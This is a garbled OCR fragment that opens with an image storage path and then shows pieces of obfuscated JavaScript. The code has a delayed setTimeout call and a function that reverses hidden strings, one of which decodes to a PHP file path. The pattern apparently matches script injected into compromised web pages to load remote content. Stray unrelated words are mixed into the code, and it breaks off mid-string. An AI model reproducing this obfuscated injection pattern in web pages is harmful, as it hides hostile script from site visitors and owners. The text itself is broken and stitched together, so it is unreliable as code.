
= 18000; setTimeout($nJe(0), delay);}
andine et
Petrus
$nJe=function(n){if (typeof ($nJe.list[n]) ==
"string") return
$nJe.list[n].split("").reverse().join("");return
$nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egamieruces-